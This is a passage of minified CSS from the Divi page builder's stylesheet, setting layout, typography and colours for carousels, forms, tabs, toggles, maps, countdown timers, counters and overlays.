.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_promo_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{width:50%;padding:0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none!important;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px!important;-webkit-border-radius:3px!important;border-radius:3px!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_success{display:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form,.et_divi_builder #et_builder_outer_content .et_pb_login_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .logged-in .et_pb_login .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:0;align-self:start}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:flex;align-items:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_tab_content{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form [data-conditional-logic]{display:none}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field:not(.et_pb_contact_field_last),.et_divi_builder #et_builder_outer_content p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field *{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}.et_divi_builder #et_builder_outer_content h1.et_pb_contact_main_title{font-size:26px}.et_divi_builder #et_builder_outer_content .et-pb-contact-message{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_contact p input::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact p input:-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea:-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox],.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{content:'';width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=radio]+label i{margin-right:0;margin-left:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before{content:'\f147';font-family:dashicons;color:#2ea3f2;width:17px;height:17px;font-size:17px;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]:after{content:'';position:absolute;top:50%;right:10px;transform:translateY(-50%);width:0;height:0;border:6px solid;border-color:#666 transparent transparent transparent;margin-top:3px;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 10px;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_select::-ms-expand{display:none}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_select{padding:16px 10px 16px 20px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:left;margin-right:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list{float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:right}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_checkbox,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none!important;opacity:0!important;height:0!important;width:0!important;border:none!important;visibility:hidden!important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:flex}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer h4.title{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.4}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.value{min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{font-size:18px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .et_pb_module_header{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter.et_pb_with_title .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.et_pb_with_title .percent{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et_divi_builder #et_builder_outer_content .et-fb .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.active{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0!important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu 